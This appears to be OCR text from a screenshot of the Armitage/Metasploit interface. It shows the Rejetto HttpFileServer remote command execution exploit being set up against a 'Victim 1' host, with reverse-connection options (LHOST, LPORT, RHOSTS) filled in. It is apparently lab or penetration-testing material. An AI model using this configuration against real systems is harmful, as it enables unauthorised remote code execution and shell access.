 Armitage View Hosts Attacks Workspaces Help
exploit
windows
http
rejetto_hfs_exec
rejetto
10.2.21.86
Victim 1
Attack 10.2.21.86
Rejetto HttpFileServer Remote Command Execution
Rejetto HttpFileServer (HFS) is vulnerable to remote command execution attack due to a
poor regex in the file ParserLib.pas. This module exploits the HFS scripting commands by
using '%00' to bypass the filtering. This module has been tested successfully on HFS 2.3b
over Windows XP SP3, Windows 7 SP1 and Windows 8.
Option Value
EXE::Custom ✚
HTTPDELAY 10
LHOST 10.10.11.3
LPORT 15389
Proxies
RHOSTS ✚ 10.2.21.86
RPORT 80
SRVHOST 0.0.0.0
SRVPORT 8080
SSL 0
SSLCert
TARGETURI /
URIPATH
VHOST
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch